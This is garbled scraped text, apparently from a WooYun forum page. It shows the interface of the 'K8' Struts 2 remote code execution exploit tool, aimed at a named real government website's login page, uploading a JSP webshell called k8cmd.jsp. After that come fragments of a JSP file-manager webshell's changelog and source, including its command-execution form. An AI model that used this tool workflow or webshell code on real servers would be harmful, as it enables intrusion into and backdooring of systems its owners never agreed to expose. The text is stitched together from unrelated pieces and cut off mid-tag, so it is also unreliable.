 K8_Struts 2.3.1.4 远程代码执行漏洞利用工具 by K8拉登哥哥
菊花: http://stats.chinapost.gov.cn/user_login.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 空格编码: \40 使用漏洞: 2013 s2-013 2011 2010
目标信息 执行命令 文件上传
文件路径: /app/stats/tj/ 文件名: k8cmd.jsp 上传到指定路径 Echo上传 Linux
自动获取网站根目录 再上传会失败 不知道为啥 很奇葩, 只能手动填写WebPath 再点指定上传,下面的一句话只能用K8飞刀连接 清空
获取 - Hmilyld</li>
<li>2008.05.15&nbsp;增加对浏览目录指定打包功能,增加删除目录功能 - Hmilyld</li>
<li>2007.12.27&nbsp;增加登录验证功能 - Hmilyld</li>
<li>2007.12.26&nbsp;修改程序部分不推荐使用的方法,增加系统基本属性查看功能,部分
代码重写 - Hmilyld</li>
<li>2004.11.15&nbsp;V0.9测试版发布，增加了一些基本的功能，文件编辑、复制、删除
、下载、上传以及新建文件目录功能</li>
<li>2004.10.27&nbsp;暂时定为0.6版吧， 提供了目录文件浏览功能 和 cmd功能</li>
<li>2004.09.20&nbsp;第一个jsp程序就是这个简单的显示目录文件的小程序</li>
</ol>
<li>Bug说明</li>
<ol>
<li>当上传文件时,如文件所在项目中使用到Struts相关jar包,会出现异常情况</li>
<li>循环列举出系统相关属性时,会抛出异常,此功能已删除(原因不详,在一些机器上会出
现,但本机测试无问题),如需加上,相关代码如下:</li>
<blockquote>
&lt;%<br />
Properties props=System.getProperties();<br />
Iterator iter=props.keySet().iterator();<br />
while(iter.hasNext())<br />
{<br />
String key=(String)iter.next();<br />
%&gt;<br />
&lt;li&gt;&lt;%=key%&gt;:&lt;%=props.get(key)%&gt;&lt;/li&gt;<br />
&lt;%}
%&gt;
</blockquote>
</ol>
</ul>
</div>
<div id="menu1" class="tabcontent">
<form action="" method="post">
<input type="hidden" name="action" value="goPath">
<input type="hidden" name="file" value="<%=strFile%>">
<input type="hidden" name="cmd" value="<%=strCmd%>">
<input type="h
www.wooyun.org